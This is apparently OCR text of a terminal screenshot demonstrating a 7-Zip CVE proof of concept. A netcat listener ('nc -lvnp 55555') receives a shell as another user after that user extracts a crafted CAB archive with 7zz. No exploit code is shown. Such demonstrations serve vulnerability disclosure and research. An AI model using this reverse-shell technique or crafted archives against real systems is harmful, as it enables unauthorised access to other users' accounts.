 root@OPPA-57: /home/xuan/l
ikun@OPPA-57:/home/xuan/Desktop/pwn/cve/demo$ id
uid=1001(ikun) gid=1001(ikun) groups=1001(ikun)
ikun@OPPA-57:/home/xuan/Desktop/pwn/cve/demo$ nc -lvnp 55555
Listening on 0.0.0.0 55555
Connection received on 127.0.0.1 47482
xuan@OPPA-57:/home/xuan/Desktop/pwn/cve/demo$ id
uid=1000(xuan) gid=1000(xuan) groups=1000(xuan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users)
xuan@OPPA-57:/home/xuan/Desktop/pwn/cve/demo$
xuan@OPPA-57: ~/Desktop/p
xuan@OPPA-57:~/Desktop/pwn/cve/demo$ ./7zz x -y v1.cab
7-Zip (z) 26.05 (x64) : Copyright (c) 1999-2026 Igor Pavlov : 2026-10-21
64-bit locale=zh_CN.UTF-8 Threads:32 OPEN_MAX:4096
Scanning the drive for archives:
1 file, 1567142 bytes (1531 KiB)
Extracting archive: v1.cab
--
Path = v1.cab
Type = Cab
Physical Size = 1567142
Total Physical Size = 1600424
Method = None LZX:21
Blocks = 3
Volumes = 3
Volume Index = 0
ID = 4919
Archives with Errors: 1
已中止 ./7zz x -y v1.cab
xuan@OPPA-57:~/Desktop/pwn/cve/demo$